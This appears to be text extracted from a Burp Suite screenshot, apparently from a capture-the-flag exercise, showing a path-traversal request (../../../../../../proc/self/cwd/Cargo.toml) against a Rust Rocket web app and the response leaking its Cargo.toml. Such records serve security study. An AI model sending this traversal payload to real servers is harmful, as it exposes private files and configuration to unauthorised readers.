 Request
Pretty Raw Hex \n
1 GET /view?file=../../../../../../proc/self/cwd/Cargo.toml HTTP/1.1
2 Host: 128.199.90.152:5001
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://128.199.90.152:5001/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: user=ztur0IIrdxWWYwWDcj6Dk+TPtNOB5CkuRFo+%2FKgM3Q0q
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-disposition: attachment; filename*=UTF-8''Cargo.toml
3 content-type: text/x-toml
4 server: Rocket
5 x-content-type-options: nosniff
6 permissions-policy: interest-cohort=()
7 x-frame-options: SAMEORIGIN
8 content-length: 246
9 date: Sat, 24 Aug 2024 15:23:29 GMT
10
11 [package]
12 name = "rocket-ship-goes-by"
13 version = "0.1.0"
14 edition = "2021"
15
16 [dependencies]
17 rocket = {
version = "0.5.1", features = ["secrets"]
}
18 rocket-download-response = "0.5.4"
19 rocket_dyn_templates = {
version = "0.2.0", features = ["tera"]
}
20